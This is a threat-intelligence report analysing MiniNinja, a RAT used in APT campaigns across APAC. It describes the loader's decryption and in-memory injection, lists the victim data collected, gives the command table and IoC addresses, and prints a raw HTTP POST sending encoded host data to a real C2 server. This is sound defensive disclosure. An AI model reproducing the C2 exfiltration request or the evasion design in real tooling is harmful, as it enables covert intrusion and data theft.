TeamT5 discovered a new remote administration tool (RAT), which we dubbed as MiniNinja, being used in several Chinese APT campaigns. TeamT5 has observed countries across different APAC regions, including Taiwan, Russia, Kyrgyzstan, Uzbekistan, Vietnam, the Philippines, and Pakistan, being targeted and attacked by this malware. The impacted industries include governments, energy, IT, telecommunication and engineering. MiniNinja is a complex malware that uses several advanced techniques to prevent itself from being detected and analyzed. Further, its wide targeting scope also attracted our attention. In this report, we will introduce the technical detail of our analysis.
MiniNinja was first discovered in the wild in a targeted attack against Taiwanese government agencies in early March 2021. The actor leveraged the ProxyLogon vulnerability (CVE-2021-26855) to compromise an email server and further implanted CobaltStrike Beacon and MiniNinja RAT in the victim network environment. This information was also disclosed in an ESET report[1] about a "Websiic Campaign" using the ProxyLogon vulnerability. TeamT5 noticed the existence of this new malware and started tracking its activities. Since then, TeamT5 has observed its footprints in Vietnam[2], Pakistan and the Philippines, possibly also implanted in victim hosts via the ProxyLogon vulnerability. Its latest activities were spear phishing email attacks against Russia and Uzbekistan in September 2021. TeamT5 is still uncertain of the attribution of these attacks. However, we possess high confidence that this is a new tool used by Chinese APT based on its TTPs and C2 infrastructure.
To bypass antivirus detection, MiniNinja is encrypted as a binary blob in a binary payload file. It might have one to multiple loader components in native PE or .Net, but basically the loaders do similar tasks. The loader components will decrypt and run it in memory via reflective DLL injection techniques. Its loader firstly checks the first 4 bytes of the payload file and decrypts the content by using 3DES (112bit) algorithm in case of header check passes:

The decrypted buffer might be passed to a second stage loader for further processing if there are multiple loader components. The loader will then decode the content by custom decoding methods and LZSS decompression algorithm. The decoded payload is a PE file with its PE header erased and it is just the MiniNinja RAT. Finally, the loader will locate its export function "Debug" and start execution from there:

In a payload collected from some Taiwanese victims, there is a PDB string left by the developer (only in memory) and thus we name this malware MiniNinja:

The decrypted malware configuration block contains Mutex string, C2 URL, HTTP Header information, sleep time, etc.:
Upon execution, the following victim host information will be collected:
- System info
- OS version
- Hostname
- IP addr
- Process name
- Process ID
The above data would be encoded with XOR encode and custom base64 encode. Finally, the encoded result would be sent to its C2 via POST:
POST http://149.28.28.159:443/Collector/3.0/ HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 149.28.28.159:443
User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv 11.0) like Gecko
Content-Length: 474
Pragma: no-cache
ngluKGJ2JZ2[NKOs506NzsX9yVU7gkxWozQK5WmWoaUr9C0DN0iXb6lwFkcb2CE3HBk[4ISP3nI88jpLROJhQp8PvwLHU6LGYT4J4d4WOETXaWu8jJLr0N80JNKmWRRSDKXoD]Wu3RI0XBwdm3bNtwJ2eTWZ0]4FAcLpw3WRspgfixnubeemSnViV2Rs77m]oaTfrHNCxFdoiIwSvBKJIjPJ[Qc1GCdteLSasYUHvVx3RIAgKOusXgh4Yy9tu4C1083RoI3E5ej7twUC0CdsmzGrZwqBJ5JOYkPHyPn7LNsFfF1UexYEZeyivz[NxuT4NQS0U7h[ZffjtiGr05wUVUl0W9xXsXB1W8xm5TYtWO969oYHrrpNa0bfCMFwGT99ZHTOJiexqpll1HYxU[9oV]flQm2SYXaRL[gc0M]icbcpG0FcHPB5umIZFdxGPTK96aTFlHY8gr1P3K0j[KLr91Lw$$MiniNinja is a full-featured RAT that supports commands for file, process, memory, shell or account operations. Its supported functions are listed below in the Command Table.
Command Table
Supported command:
| Command | Description |
|---|---|
| 0x4E20 | Heart beat |
| 0x4E21 | Init dwProcessId |
| 0x4E22 | Change sleep time |
| 0x4E23 | Exit(ExitProcess) |
| 0x4E24 | CreateProcess |
| 0x4E25 | TerminateThread |
| 0x4E26 | set close_socket to 0 |
| 0x4E2A | ShellCommand |
| 0x4E2B | Get Command Result(call WriteFile,PeekNamedPipe,ReadFile) |
| 0x4E2C | TerminateProcess |
| 0x4E2D | IterateProcess then TerminateProcess |
| 0x4E34 ~ 0x4E47 | File Operations |
| 0x4E34 | List Disk Driver |
| 0x4E35 | ListDirectory |
| 0x4E36 | CreateDirectory |
| 0x4E37 | DeleteFile |
| 0x4E38 | RemoveDirectory |
| 0x4E39 | MoveFile |
| 0x4E3A | CreateFile |
| 0x4E3E | ReadFile |
| 0x4E3F | WriteFile |
| 0x4E48 - 0x4E51 | Socket Operations |
| 0x4E48 | Connet Host |
| 0x4E49 | Check socket status |
| 0x4E4A | Send Data to Host |
| 0x4E4B | Recv Data from Host |
| 0x4E4C | Close socket |
| 0x4E4D | Connect Host |
| Preserved?(0x4E4E-0x4E51) | Null |
| 0x4E5C ~ 0x4E65 | Memory Operations |
| 0x4E5C | string copy |
| 0x4E5D | string copy |
| 0x4E5E | string copy |
| *0x4E5F,0x4E60 | Execute Plugin? (CreateProcess, process Injection and createthread) |
| *0x4E61,0x4E62 | FileMapping(Write data) |
| Preserved?(0x4E63,0x4E64) | Null |
| *0x4E65 | Close File Handler |
| 0x5208 | List c2 configuration |
| 0x4E52 | List Process |
| 0x4E53 | IterateProcess,kill process |
| 0x4E54 | Process Injection |
| 0x4E55 | CreateThread for running DLL export function |
| 0x4E56 | Read FileMap data(OpenFileMappingA -> robject_,custom_base64) |
| 0x4E57 | Exit Dll function?(robject_, UnmapViewOfFile) |
| 0x4E58 | LookupAccountSid |
IoC
- 149.28.28.159
- 167.99.168.251
- 185.220.101.204
- 162.247.72.199
- 194.156.98.191
- 202.182.100.134
- 109.70.100.55
- 185.220.101.18
- 193.36.119.144 (TW compromised host)
References
*Image courtesy of Pixabay
Related Post
技術分析
2022.01.03
Apache HTTP Server(Windows) 2021高風險安全漏洞詳解
vulnerability research , cyber security, Apache HTTP Server, IoC, cyber threat intelligence, threat hunting